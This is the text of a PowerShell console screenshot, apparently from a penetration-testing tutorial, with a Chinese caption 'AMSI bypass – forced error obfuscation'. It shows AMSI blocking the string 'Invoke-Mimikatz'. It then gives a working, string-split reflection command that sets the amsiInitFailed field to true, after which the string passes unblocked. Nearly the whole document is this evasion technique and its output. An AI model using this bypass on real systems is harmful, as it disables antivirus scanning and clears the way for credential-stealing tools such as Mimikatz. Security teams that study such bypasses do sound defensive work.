 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\pentestlab> "Invoke-Mimikatz"
At line:1 char:1
+ "Invoke-Mimikatz"
+ ~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\pentestlab> $w = 'System.Management.Automation.A';$c = 'si';$m = 'Utils'
PS C:\Users\pentestlab> $assembly = [Ref].Assembly.GetType(('{0}m{1}{2}' -f $w,$c,$m))
PS C:\Users\pentestlab> $field = $assembly.GetField(('am{0}InitFailed' -f $c),'NonPublic,Static')
PS C:\Users\pentestlab> $field.SetValue($null,$true)
PS C:\Users\pentestlab> "Invoke-Mimikatz"
Invoke-Mimikatz
PS C:\Users\pentestlab>
AMSI 绕过 – 强制错误混淆